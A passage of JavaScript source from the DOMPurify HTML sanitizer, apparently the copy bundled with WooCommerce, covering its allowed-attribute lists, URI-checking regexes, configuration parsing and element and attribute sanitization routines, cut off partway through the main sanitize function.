'maskunits', 'max', 'mask', 'media', 'method', 'mode', 'min', 'name', 'numoctaves', 'offset', 'operator', 'opacity', 'order', 'orient', 'orientation', 'origin', 'overflow', 'paint-order', 'path', 'pathlength', 'patterncontentunits', 'patterntransform', 'patternunits', 'points', 'preservealpha', 'preserveaspectratio', 'primitiveunits', 'r', 'rx', 'ry', 'radius', 'refx', 'refy', 'repeatcount', 'repeatdur', 'restart', 'result', 'rotate', 'scale', 'seed', 'shape-rendering', 'slope', 'specularconstant', 'specularexponent', 'spreadmethod', 'startoffset', 'stddeviation', 'stitchtiles', 'stop-color', 'stop-opacity', 'stroke-dasharray', 'stroke-dashoffset', 'stroke-linecap', 'stroke-linejoin', 'stroke-miterlimit', 'stroke-opacity', 'stroke', 'stroke-width', 'style', 'surfacescale', 'systemlanguage', 'tabindex', 'tablevalues', 'targetx', 'targety', 'transform', 'transform-origin', 'text-anchor', 'text-decoration', 'text-rendering', 'textlength', 'type', 'u1', 'u2', 'unicode', 'values', 'viewbox', 'visibility', 'version', 'vert-adv-y', 'vert-origin-x', 'vert-origin-y', 'width', 'word-spacing', 'wrap', 'writing-mode', 'xchannelselector', 'ychannelselector', 'x', 'x1', 'x2', 'xmlns', 'y', 'y1', 'y2', 'z', 'zoomandpan']);
const mathMl=freeze(['accent', 'accentunder', 'align', 'bevelled', 'close', 'columnsalign', 'columnlines', 'columnspan', 'denomalign', 'depth', 'dir', 'display', 'displaystyle', 'encoding', 'fence', 'frame', 'height', 'href', 'id', 'largeop', 'length', 'linethickness', 'lspace', 'lquote', 'mathbackground', 'mathcolor', 'mathsize', 'mathvariant', 'maxsize', 'minsize', 'movablelimits', 'notation', 'numalign', 'open', 'rowalign', 'rowlines', 'rowspacing', 'rowspan', 'rspace', 'rquote', 'scriptlevel', 'scriptminsize', 'scriptsizemultiplier', 'selection', 'separator', 'separators', 'stretchy', 'subscriptshift', 'supscriptshift', 'symmetric', 'voffset', 'width', 'xmlns']);
const xml=freeze(['xlink:href', 'xml:id', 'xlink:title', 'xml:space', 'xmlns:xlink']);
const MUSTACHE_EXPR=seal(/\{\{[\w\W]*|[\w\W]*\}\}/gm);
const ERB_EXPR=seal(/<%[\w\W]*|[\w\W]*%>/gm);
const TMPLIT_EXPR=seal(/\$\{[\w\W]*/gm);
const DATA_ATTR=seal(/^data-[\-\w.\u00B7-\uFFFF]+$/);
const ARIA_ATTR=seal(/^aria-[\-\w]+$/);
const IS_ALLOWED_URI=seal(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i
);
const IS_SCRIPT_OR_DATA=seal(/^(?:\w+script|data):/i);
const ATTR_WHITESPACE=seal(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g
);
const DOCTYPE_NAME=seal(/^html$/i);
const CUSTOM_ELEMENT=seal(/^[a-z][.\w]*(-[.\w]+)+$/i);
var EXPRESSIONS=Object.freeze({
__proto__: null,
ARIA_ATTR: ARIA_ATTR,
ATTR_WHITESPACE: ATTR_WHITESPACE,
CUSTOM_ELEMENT: CUSTOM_ELEMENT,
DATA_ATTR: DATA_ATTR,
DOCTYPE_NAME: DOCTYPE_NAME,
ERB_EXPR: ERB_EXPR,
IS_ALLOWED_URI: IS_ALLOWED_URI,
IS_SCRIPT_OR_DATA: IS_SCRIPT_OR_DATA,
MUSTACHE_EXPR: MUSTACHE_EXPR,
TMPLIT_EXPR: TMPLIT_EXPR
});
const NODE_TYPE={
element: 1,
attribute: 2,
text: 3,
cdataSection: 4,
entityReference: 5,
entityNode: 6,
progressingInstruction: 7,
comment: 8,
document: 9,
documentType: 10,
documentFragment: 11,
notation: 12 
};
const getGlobal=function getGlobal(){
return typeof window==='undefined' ? null:window;
};
const _createTrustedTypesPolicy=function _createTrustedTypesPolicy(trustedTypes, purifyHostElement){
if(typeof trustedTypes!=='object'||typeof trustedTypes.createPolicy!=='function'){
return null;
}
let suffix=null;
const ATTR_NAME='data-tt-policy-suffix';
if(purifyHostElement&&purifyHostElement.hasAttribute(ATTR_NAME)){
suffix=purifyHostElement.getAttribute(ATTR_NAME);
}
const policyName='woocommerce-dompurify' + (suffix ? '#' + suffix:'');
try {
return trustedTypes.createPolicy(policyName, {
createHTML(html){
return html;
},
createScriptURL(scriptUrl){
return scriptUrl;
}});
} catch (_){
console.warn('TrustedTypes policy ' + policyName + ' could not be created.');
return null;
}};
const _createHooksMap=function _createHooksMap(){
return {
afterSanitizeAttributes: [],
afterSanitizeElements: [],
afterSanitizeShadowDOM: [],
beforeSanitizeAttributes: [],
beforeSanitizeElements: [],
beforeSanitizeShadowDOM: [],
uponSanitizeAttribute: [],
uponSanitizeElement: [],
uponSanitizeShadowNode: []
};};
function createDOMPurify(){
let window=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:getGlobal();
const DOMPurify=root=> createDOMPurify(root);
DOMPurify.version='3.2.6';
DOMPurify.removed=[];
if(!window||!window.document||window.document.nodeType!==NODE_TYPE.document||!window.Element){
DOMPurify.isSupported=false;
return DOMPurify;
}
let {
document
}=window;
const originalDocument=document;
const currentScript=originalDocument.currentScript;
const {
DocumentFragment,
HTMLTemplateElement,
Node,
Element,
NodeFilter,
NamedNodeMap=window.NamedNodeMap||window.MozNamedAttrMap,
HTMLFormElement,
DOMParser,
trustedTypes
}=window;
const ElementPrototype=Element.prototype;
const cloneNode=lookupGetter(ElementPrototype, 'cloneNode');
const remove=lookupGetter(ElementPrototype, 'remove');
const getNextSibling=lookupGetter(ElementPrototype, 'nextSibling');
const getChildNodes=lookupGetter(ElementPrototype, 'childNodes');
const getParentNode=lookupGetter(ElementPrototype, 'parentNode');
if(typeof HTMLTemplateElement==='function'){
const template=document.createElement('template');
if(template.content&&template.content.ownerDocument){
document=template.content.ownerDocument;
}}
let trustedTypesPolicy;
let emptyHTML='';
const {
implementation,
createNodeIterator,
createDocumentFragment,
getElementsByTagName
}=document;
const {
importNode
}=originalDocument;
let hooks=_createHooksMap();
DOMPurify.isSupported=typeof entries==='function'&&typeof getParentNode==='function'&&implementation&&implementation.createHTMLDocument!==undefined;
const {
MUSTACHE_EXPR,
ERB_EXPR,
TMPLIT_EXPR,
DATA_ATTR,
ARIA_ATTR,
IS_SCRIPT_OR_DATA,
ATTR_WHITESPACE,
CUSTOM_ELEMENT
}=EXPRESSIONS;
let {
IS_ALLOWED_URI: IS_ALLOWED_URI$1
}=EXPRESSIONS;
let ALLOWED_TAGS=null;
const DEFAULT_ALLOWED_TAGS=addToSet({}, [...html$1, ...svg$1, ...svgFilters, ...mathMl$1, ...text]);
let ALLOWED_ATTR=null;
const DEFAULT_ALLOWED_ATTR=addToSet({}, [...html, ...svg, ...mathMl, ...xml]);
let CUSTOM_ELEMENT_HANDLING=Object.seal(create(null, {
tagNameCheck: {
writable: true,
configurable: false,
enumerable: true,
value: null
},
attributeNameCheck: {
writable: true,
configurable: false,
enumerable: true,
value: null
},
allowCustomizedBuiltInElements: {
writable: true,
configurable: false,
enumerable: true,
value: false
}}));
let FORBID_TAGS=null;
let FORBID_ATTR=null;
let ALLOW_ARIA_ATTR=true;
let ALLOW_DATA_ATTR=true;
let ALLOW_UNKNOWN_PROTOCOLS=false;
let ALLOW_SELF_CLOSE_IN_ATTR=true;
let SAFE_FOR_TEMPLATES=false;
let SAFE_FOR_XML=true;
let WHOLE_DOCUMENT=false;
let SET_CONFIG=false;
let FORCE_BODY=false;
let RETURN_DOM=false;
let RETURN_DOM_FRAGMENT=false;
let RETURN_TRUSTED_TYPE=false;
let SANITIZE_DOM=true;
let SANITIZE_NAMED_PROPS=false;
const SANITIZE_NAMED_PROPS_PREFIX='user-content-';
let KEEP_CONTENT=true;
let IN_PLACE=false;
let USE_PROFILES={};
let FORBID_CONTENTS=null;
const DEFAULT_FORBID_CONTENTS=addToSet({}, ['annotation-xml', 'audio', 'colgroup', 'desc', 'foreignobject', 'head', 'iframe', 'math', 'mi', 'mn', 'mo', 'ms', 'mtext', 'noembed', 'noframes', 'noscript', 'plaintext', 'script', 'style', 'svg', 'template', 'thead', 'title', 'video', 'xmp']);
let DATA_URI_TAGS=null;
const DEFAULT_DATA_URI_TAGS=addToSet({}, ['audio', 'video', 'img', 'source', 'image', 'track']);
let URI_SAFE_ATTRIBUTES=null;
const DEFAULT_URI_SAFE_ATTRIBUTES=addToSet({}, ['alt', 'class', 'for', 'id', 'label', 'name', 'pattern', 'placeholder', 'role', 'summary', 'title', 'value', 'style', 'xmlns']);
const MATHML_NAMESPACE='http://www.w3.org/1998/Math/MathML';
const SVG_NAMESPACE='http://www.w3.org/2000/svg';
const HTML_NAMESPACE='http://www.w3.org/1999/xhtml';
let NAMESPACE=HTML_NAMESPACE;
let IS_EMPTY_INPUT=false;
let ALLOWED_NAMESPACES=null;
const DEFAULT_ALLOWED_NAMESPACES=addToSet({}, [MATHML_NAMESPACE, SVG_NAMESPACE, HTML_NAMESPACE], stringToString);
let MATHML_TEXT_INTEGRATION_POINTS=addToSet({}, ['mi', 'mo', 'mn', 'ms', 'mtext']);
let HTML_INTEGRATION_POINTS=addToSet({}, ['annotation-xml']);
const COMMON_SVG_AND_HTML_ELEMENTS=addToSet({}, ['title', 'style', 'font', 'a', 'script']);
let PARSER_MEDIA_TYPE=null;
const SUPPORTED_PARSER_MEDIA_TYPES=['application/xhtml+xml', 'text/html'];
const DEFAULT_PARSER_MEDIA_TYPE='text/html';
let transformCaseFunc=null;
let CONFIG=null;
const formElement=document.createElement('form');
const isRegexOrFunction=function isRegexOrFunction(testValue){
return testValue instanceof RegExp||testValue instanceof Function;
};
const _parseConfig=function _parseConfig(){
let cfg=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:{};
if(CONFIG&&CONFIG===cfg){
return;
}
if(!cfg||typeof cfg!=='object'){
cfg={};}
cfg=clone(cfg);
PARSER_MEDIA_TYPE =
SUPPORTED_PARSER_MEDIA_TYPES.indexOf(cfg.PARSER_MEDIA_TYPE)===-1 ? DEFAULT_PARSER_MEDIA_TYPE:cfg.PARSER_MEDIA_TYPE;
transformCaseFunc=PARSER_MEDIA_TYPE==='application/xhtml+xml' ? stringToString:stringToLowerCase;
ALLOWED_TAGS=objectHasOwnProperty(cfg, 'ALLOWED_TAGS') ? addToSet({}, cfg.ALLOWED_TAGS, transformCaseFunc):DEFAULT_ALLOWED_TAGS;
ALLOWED_ATTR=objectHasOwnProperty(cfg, 'ALLOWED_ATTR') ? addToSet({}, cfg.ALLOWED_ATTR, transformCaseFunc):DEFAULT_ALLOWED_ATTR;
ALLOWED_NAMESPACES=objectHasOwnProperty(cfg, 'ALLOWED_NAMESPACES') ? addToSet({}, cfg.ALLOWED_NAMESPACES, stringToString):DEFAULT_ALLOWED_NAMESPACES;
URI_SAFE_ATTRIBUTES=objectHasOwnProperty(cfg, 'ADD_URI_SAFE_ATTR') ? addToSet(clone(DEFAULT_URI_SAFE_ATTRIBUTES), cfg.ADD_URI_SAFE_ATTR, transformCaseFunc):DEFAULT_URI_SAFE_ATTRIBUTES;
DATA_URI_TAGS=objectHasOwnProperty(cfg, 'ADD_DATA_URI_TAGS') ? addToSet(clone(DEFAULT_DATA_URI_TAGS), cfg.ADD_DATA_URI_TAGS, transformCaseFunc):DEFAULT_DATA_URI_TAGS;
FORBID_CONTENTS=objectHasOwnProperty(cfg, 'FORBID_CONTENTS') ? addToSet({}, cfg.FORBID_CONTENTS, transformCaseFunc):DEFAULT_FORBID_CONTENTS;
FORBID_TAGS=objectHasOwnProperty(cfg, 'FORBID_TAGS') ? addToSet({}, cfg.FORBID_TAGS, transformCaseFunc):clone({});
FORBID_ATTR=objectHasOwnProperty(cfg, 'FORBID_ATTR') ? addToSet({}, cfg.FORBID_ATTR, transformCaseFunc):clone({});
USE_PROFILES=objectHasOwnProperty(cfg, 'USE_PROFILES') ? cfg.USE_PROFILES:false;
ALLOW_ARIA_ATTR=cfg.ALLOW_ARIA_ATTR!==false;
ALLOW_DATA_ATTR=cfg.ALLOW_DATA_ATTR!==false;
ALLOW_UNKNOWN_PROTOCOLS=cfg.ALLOW_UNKNOWN_PROTOCOLS||false;
ALLOW_SELF_CLOSE_IN_ATTR=cfg.ALLOW_SELF_CLOSE_IN_ATTR!==false;
SAFE_FOR_TEMPLATES=cfg.SAFE_FOR_TEMPLATES||false;
SAFE_FOR_XML=cfg.SAFE_FOR_XML!==false;
WHOLE_DOCUMENT=cfg.WHOLE_DOCUMENT||false;
RETURN_DOM=cfg.RETURN_DOM||false;
RETURN_DOM_FRAGMENT=cfg.RETURN_DOM_FRAGMENT||false;
RETURN_TRUSTED_TYPE=cfg.RETURN_TRUSTED_TYPE||false;
FORCE_BODY=cfg.FORCE_BODY||false;
SANITIZE_DOM=cfg.SANITIZE_DOM!==false;
SANITIZE_NAMED_PROPS=cfg.SANITIZE_NAMED_PROPS||false;
KEEP_CONTENT=cfg.KEEP_CONTENT!==false;
IN_PLACE=cfg.IN_PLACE||false;
IS_ALLOWED_URI$1=cfg.ALLOWED_URI_REGEXP||IS_ALLOWED_URI;
NAMESPACE=cfg.NAMESPACE||HTML_NAMESPACE;
MATHML_TEXT_INTEGRATION_POINTS=cfg.MATHML_TEXT_INTEGRATION_POINTS||MATHML_TEXT_INTEGRATION_POINTS;
HTML_INTEGRATION_POINTS=cfg.HTML_INTEGRATION_POINTS||HTML_INTEGRATION_POINTS;
CUSTOM_ELEMENT_HANDLING=cfg.CUSTOM_ELEMENT_HANDLING||{};
if(cfg.CUSTOM_ELEMENT_HANDLING&&isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck)){
CUSTOM_ELEMENT_HANDLING.tagNameCheck=cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck;
}
if(cfg.CUSTOM_ELEMENT_HANDLING&&isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)){
CUSTOM_ELEMENT_HANDLING.attributeNameCheck=cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck;
}
if(cfg.CUSTOM_ELEMENT_HANDLING&&typeof cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements==='boolean'){
CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements;
}
if(SAFE_FOR_TEMPLATES){
ALLOW_DATA_ATTR=false;
}
if(RETURN_DOM_FRAGMENT){
RETURN_DOM=true;
}
if(USE_PROFILES){
ALLOWED_TAGS=addToSet({}, text);
ALLOWED_ATTR=[];
if(USE_PROFILES.html===true){
addToSet(ALLOWED_TAGS, html$1);
addToSet(ALLOWED_ATTR, html);
}
if(USE_PROFILES.svg===true){
addToSet(ALLOWED_TAGS, svg$1);
addToSet(ALLOWED_ATTR, svg);
addToSet(ALLOWED_ATTR, xml);
}
if(USE_PROFILES.svgFilters===true){
addToSet(ALLOWED_TAGS, svgFilters);
addToSet(ALLOWED_ATTR, svg);
addToSet(ALLOWED_ATTR, xml);
}
if(USE_PROFILES.mathMl===true){
addToSet(ALLOWED_TAGS, mathMl$1);
addToSet(ALLOWED_ATTR, mathMl);
addToSet(ALLOWED_ATTR, xml);
}}
if(cfg.ADD_TAGS){
if(ALLOWED_TAGS===DEFAULT_ALLOWED_TAGS){
ALLOWED_TAGS=clone(ALLOWED_TAGS);
}
addToSet(ALLOWED_TAGS, cfg.ADD_TAGS, transformCaseFunc);
}
if(cfg.ADD_ATTR){
if(ALLOWED_ATTR===DEFAULT_ALLOWED_ATTR){
ALLOWED_ATTR=clone(ALLOWED_ATTR);
}
addToSet(ALLOWED_ATTR, cfg.ADD_ATTR, transformCaseFunc);
}
if(cfg.ADD_URI_SAFE_ATTR){
addToSet(URI_SAFE_ATTRIBUTES, cfg.ADD_URI_SAFE_ATTR, transformCaseFunc);
}
if(cfg.FORBID_CONTENTS){
if(FORBID_CONTENTS===DEFAULT_FORBID_CONTENTS){
FORBID_CONTENTS=clone(FORBID_CONTENTS);
}
addToSet(FORBID_CONTENTS, cfg.FORBID_CONTENTS, transformCaseFunc);
}
if(KEEP_CONTENT){
ALLOWED_TAGS['#text']=true;
}
if(WHOLE_DOCUMENT){
addToSet(ALLOWED_TAGS, ['html', 'head', 'body']);
}
if(ALLOWED_TAGS.table){
addToSet(ALLOWED_TAGS, ['tbody']);
delete FORBID_TAGS.tbody;
}
if(cfg.TRUSTED_TYPES_POLICY){
if(typeof cfg.TRUSTED_TYPES_POLICY.createHTML!=='function'){
throw typeErrorCreate('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');
}
if(typeof cfg.TRUSTED_TYPES_POLICY.createScriptURL!=='function'){
throw typeErrorCreate('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');
}
trustedTypesPolicy=cfg.TRUSTED_TYPES_POLICY;
emptyHTML=trustedTypesPolicy.createHTML('');
}else{
if(trustedTypesPolicy===undefined){
trustedTypesPolicy=_createTrustedTypesPolicy(trustedTypes, currentScript);
}
if(trustedTypesPolicy!==null&&typeof emptyHTML==='string'){
emptyHTML=trustedTypesPolicy.createHTML('');
}}
if(freeze){
freeze(cfg);
}
CONFIG=cfg;
};
const ALL_SVG_TAGS=addToSet({}, [...svg$1, ...svgFilters, ...svgDisallowed]);
const ALL_MATHML_TAGS=addToSet({}, [...mathMl$1, ...mathMlDisallowed]);
const _checkValidNamespace=function _checkValidNamespace(element){
let parent=getParentNode(element);
if(!parent||!parent.tagName){
parent={
namespaceURI: NAMESPACE,
tagName: 'template'
};}
const tagName=stringToLowerCase(element.tagName);
const parentTagName=stringToLowerCase(parent.tagName);
if(!ALLOWED_NAMESPACES[element.namespaceURI]){
return false;
}
if(element.namespaceURI===SVG_NAMESPACE){
if(parent.namespaceURI===HTML_NAMESPACE){
return tagName==='svg';
}
if(parent.namespaceURI===MATHML_NAMESPACE){
return tagName==='svg'&&(parentTagName==='annotation-xml'||MATHML_TEXT_INTEGRATION_POINTS[parentTagName]);
}
return Boolean(ALL_SVG_TAGS[tagName]);
}
if(element.namespaceURI===MATHML_NAMESPACE){
if(parent.namespaceURI===HTML_NAMESPACE){
return tagName==='math';
}
if(parent.namespaceURI===SVG_NAMESPACE){
return tagName==='math'&&HTML_INTEGRATION_POINTS[parentTagName];
}
return Boolean(ALL_MATHML_TAGS[tagName]);
}
if(element.namespaceURI===HTML_NAMESPACE){
if(parent.namespaceURI===SVG_NAMESPACE&&!HTML_INTEGRATION_POINTS[parentTagName]){
return false;
}
if(parent.namespaceURI===MATHML_NAMESPACE&&!MATHML_TEXT_INTEGRATION_POINTS[parentTagName]){
return false;
}
return !ALL_MATHML_TAGS[tagName]&&(COMMON_SVG_AND_HTML_ELEMENTS[tagName]||!ALL_SVG_TAGS[tagName]);
}
if(PARSER_MEDIA_TYPE==='application/xhtml+xml'&&ALLOWED_NAMESPACES[element.namespaceURI]){
return true;
}
return false;
};
const _forceRemove=function _forceRemove(node){
arrayPush(DOMPurify.removed, {
element: node
});
try {
getParentNode(node).removeChild(node);
} catch (_){
remove(node);
}};
const _removeAttribute=function _removeAttribute(name, element){
try {
arrayPush(DOMPurify.removed, {
attribute: element.getAttributeNode(name),
from: element
});
} catch (_){
arrayPush(DOMPurify.removed, {
attribute: null,
from: element
});
}
element.removeAttribute(name);
if(name==='is'){
if(RETURN_DOM||RETURN_DOM_FRAGMENT){
try {
_forceRemove(element);
} catch (_){}}else{
try {
element.setAttribute(name, '');
} catch (_){}}
}};
const _initDocument=function _initDocument(dirty){
let doc=null;
let leadingWhitespace=null;
if(FORCE_BODY){
dirty='<remove></remove>' + dirty;
}else{
const matches=stringMatch(dirty, /^[\r\n\t ]+/);
leadingWhitespace=matches&&matches[0];
}
if(PARSER_MEDIA_TYPE==='application/xhtml+xml'&&NAMESPACE===HTML_NAMESPACE){
dirty='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>' + dirty + '</body></html>';
}
const dirtyPayload=trustedTypesPolicy ? trustedTypesPolicy.createHTML(dirty):dirty;
if(NAMESPACE===HTML_NAMESPACE){
try {
doc=new DOMParser().parseFromString(dirtyPayload, PARSER_MEDIA_TYPE);
} catch (_){}}
if(!doc||!doc.documentElement){
doc=implementation.createDocument(NAMESPACE, 'template', null);
try {
doc.documentElement.innerHTML=IS_EMPTY_INPUT ? emptyHTML:dirtyPayload;
} catch (_){
}}
const body=doc.body||doc.documentElement;
if(dirty&&leadingWhitespace){
body.insertBefore(document.createTextNode(leadingWhitespace), body.childNodes[0]||null);
}
if(NAMESPACE===HTML_NAMESPACE){
return getElementsByTagName.call(doc, WHOLE_DOCUMENT ? 'html':'body')[0];
}
return WHOLE_DOCUMENT ? doc.documentElement:body;
};
const _createNodeIterator=function _createNodeIterator(root){
return createNodeIterator.call(root.ownerDocument||root, root,
NodeFilter.SHOW_ELEMENT | NodeFilter.SHOW_COMMENT | NodeFilter.SHOW_TEXT | NodeFilter.SHOW_PROCESSING_INSTRUCTION | NodeFilter.SHOW_CDATA_SECTION, null);
};
const _isClobbered=function _isClobbered(element){
return element instanceof HTMLFormElement&&(typeof element.nodeName!=='string'||typeof element.textContent!=='string'||typeof element.removeChild!=='function'||!(element.attributes instanceof NamedNodeMap)||typeof element.removeAttribute!=='function'||typeof element.setAttribute!=='function'||typeof element.namespaceURI!=='string'||typeof element.insertBefore!=='function'||typeof element.hasChildNodes!=='function');
};
const _isNode=function _isNode(value){
return typeof Node==='function'&&value instanceof Node;
};
function _executeHooks(hooks, currentNode, data){
arrayForEach(hooks, hook=> {
hook.call(DOMPurify, currentNode, data, CONFIG);
});
}
const _sanitizeElements=function _sanitizeElements(currentNode){
let content=null;
_executeHooks(hooks.beforeSanitizeElements, currentNode, null);
if(_isClobbered(currentNode)){
_forceRemove(currentNode);
return true;
}
const tagName=transformCaseFunc(currentNode.nodeName);
_executeHooks(hooks.uponSanitizeElement, currentNode, {
tagName,
allowedTags: ALLOWED_TAGS
});
if(SAFE_FOR_XML&&currentNode.hasChildNodes()&&!_isNode(currentNode.firstElementChild)&&regExpTest(/<[/\w!]/g, currentNode.innerHTML)&&regExpTest(/<[/\w!]/g, currentNode.textContent)){
_forceRemove(currentNode);
return true;
}
if(currentNode.nodeType===NODE_TYPE.progressingInstruction){
_forceRemove(currentNode);
return true;
}
if(SAFE_FOR_XML&&currentNode.nodeType===NODE_TYPE.comment&&regExpTest(/<[/\w]/g, currentNode.data)){
_forceRemove(currentNode);
return true;
}
if(!ALLOWED_TAGS[tagName]||FORBID_TAGS[tagName]){
if(!FORBID_TAGS[tagName]&&_isBasicCustomElement(tagName)){
if(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, tagName)){
return false;
}
if(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(tagName)){
return false;
}}
if(KEEP_CONTENT&&!FORBID_CONTENTS[tagName]){
const parentNode=getParentNode(currentNode)||currentNode.parentNode;
const childNodes=getChildNodes(currentNode)||currentNode.childNodes;
if(childNodes&&parentNode){
const childCount=childNodes.length;
for (let i=childCount - 1; i >=0; --i){
const childClone=cloneNode(childNodes[i], true);
childClone.__removalCount=(currentNode.__removalCount||0) + 1;
parentNode.insertBefore(childClone, getNextSibling(currentNode));
}}
}
_forceRemove(currentNode);
return true;
}
if(currentNode instanceof Element&&!_checkValidNamespace(currentNode)){
_forceRemove(currentNode);
return true;
}
if((tagName==='noscript'||tagName==='noembed'||tagName==='noframes')&&regExpTest(/<\/no(script|embed|frames)/i, currentNode.innerHTML)){
_forceRemove(currentNode);
return true;
}
if(SAFE_FOR_TEMPLATES&&currentNode.nodeType===NODE_TYPE.text){
content=currentNode.textContent;
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
content=stringReplace(content, expr, ' ');
});
if(currentNode.textContent!==content){
arrayPush(DOMPurify.removed, {
element: currentNode.cloneNode()
});
currentNode.textContent=content;
}}
_executeHooks(hooks.afterSanitizeElements, currentNode, null);
return false;
};
const _isValidAttribute=function _isValidAttribute(lcTag, lcName, value){
if(SANITIZE_DOM&&(lcName==='id'||lcName==='name')&&(value in document||value in formElement)){
return false;
}
if(ALLOW_DATA_ATTR&&!FORBID_ATTR[lcName]&&regExpTest(DATA_ATTR, lcName)) ; else if(ALLOW_ARIA_ATTR&&regExpTest(ARIA_ATTR, lcName)) ; else if(!ALLOWED_ATTR[lcName]||FORBID_ATTR[lcName]){
if(_isBasicCustomElement(lcTag)&&(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, lcTag)||CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(lcTag))&&(CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.attributeNameCheck, lcName)||CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.attributeNameCheck(lcName)) ||
lcName==='is'&&CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, value)||CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(value))) ; else {
return false;
}
}else if(URI_SAFE_ATTRIBUTES[lcName]) ; else if(regExpTest(IS_ALLOWED_URI$1, stringReplace(value, ATTR_WHITESPACE, ''))) ; else if((lcName==='src'||lcName==='xlink:href'||lcName==='href')&&lcTag!=='script'&&stringIndexOf(value, 'data:')===0&&DATA_URI_TAGS[lcTag]) ; else if(ALLOW_UNKNOWN_PROTOCOLS&&!regExpTest(IS_SCRIPT_OR_DATA, stringReplace(value, ATTR_WHITESPACE, ''))) ; else if(value){
return false;
} else ;
return true;
};
const _isBasicCustomElement=function _isBasicCustomElement(tagName){
return tagName!=='annotation-xml'&&stringMatch(tagName, CUSTOM_ELEMENT);
};
const _sanitizeAttributes=function _sanitizeAttributes(currentNode){
_executeHooks(hooks.beforeSanitizeAttributes, currentNode, null);
const {
attributes
}=currentNode;
if(!attributes||_isClobbered(currentNode)){
return;
}
const hookEvent={
attrName: '',
attrValue: '',
keepAttr: true,
allowedAttributes: ALLOWED_ATTR,
forceKeepAttr: undefined
};
let l=attributes.length;
while (l--){
const attr=attributes[l];
const {
name,
namespaceURI,
value: attrValue
}=attr;
const lcName=transformCaseFunc(name);
const initValue=attrValue;
let value=name==='value' ? initValue:stringTrim(initValue);
hookEvent.attrName=lcName;
hookEvent.attrValue=value;
hookEvent.keepAttr=true;
hookEvent.forceKeepAttr=undefined;
_executeHooks(hooks.uponSanitizeAttribute, currentNode, hookEvent);
value=hookEvent.attrValue;
if(SANITIZE_NAMED_PROPS&&(lcName==='id'||lcName==='name')){
_removeAttribute(name, currentNode);
value=SANITIZE_NAMED_PROPS_PREFIX + value;
}
if(SAFE_FOR_XML&&regExpTest(/((--!?|])>)|<\/(style|title)/i, value)){
_removeAttribute(name, currentNode);
continue;
}
if(hookEvent.forceKeepAttr){
continue;
}
if(!hookEvent.keepAttr){
_removeAttribute(name, currentNode);
continue;
}
if(!ALLOW_SELF_CLOSE_IN_ATTR&&regExpTest(/\/>/i, value)){
_removeAttribute(name, currentNode);
continue;
}
if(SAFE_FOR_TEMPLATES){
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
value=stringReplace(value, expr, ' ');
});
}
const lcTag=transformCaseFunc(currentNode.nodeName);
if(!_isValidAttribute(lcTag, lcName, value)){
_removeAttribute(name, currentNode);
continue;
}
if(trustedTypesPolicy&&typeof trustedTypes==='object'&&typeof trustedTypes.getAttributeType==='function'){
if(namespaceURI) ; else {
switch (trustedTypes.getAttributeType(lcTag, lcName)){
case 'TrustedHTML':
{
value=trustedTypesPolicy.createHTML(value);
break;
}
case 'TrustedScriptURL':
{
value=trustedTypesPolicy.createScriptURL(value);
break;
}}
}}
if(value!==initValue){
try {
if(namespaceURI){
currentNode.setAttributeNS(namespaceURI, name, value);
}else{
currentNode.setAttribute(name, value);
}
if(_isClobbered(currentNode)){
_forceRemove(currentNode);
}else{
arrayPop(DOMPurify.removed);
}} catch (_){
_removeAttribute(name, currentNode);
}}
}
_executeHooks(hooks.afterSanitizeAttributes, currentNode, null);
};
const _sanitizeShadowDOM=function _sanitizeShadowDOM(fragment){
let shadowNode=null;
const shadowIterator=_createNodeIterator(fragment);
_executeHooks(hooks.beforeSanitizeShadowDOM, fragment, null);
while (shadowNode=shadowIterator.nextNode()){
_executeHooks(hooks.uponSanitizeShadowNode, shadowNode, null);
_sanitizeElements(shadowNode);
_sanitizeAttributes(shadowNode);
if(shadowNode.content instanceof DocumentFragment){
_sanitizeShadowDOM(shadowNode.content);
}}
_executeHooks(hooks.afterSanitizeShadowDOM, fragment, null);
};
DOMPurify.sanitize=function (dirty){
let cfg=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:{};
let body=null;
let importedNode=null;
let currentNode=null;
let returnNode=null;
IS_EMPTY_INPUT = !dirty;
if(IS_EMPTY_INPUT){
dirty='<!-->';
}
if(typeof dirty!=='string'&&!_isNode(dirty)){
if(typeof dirty.toString==='function'){
dirty=dirty.toString();
if(typeof dirty!=='string'){
throw typeErrorCreate('dirty is not a string, aborting');
}}else{
throw typeErrorCreate('toString is not a function');
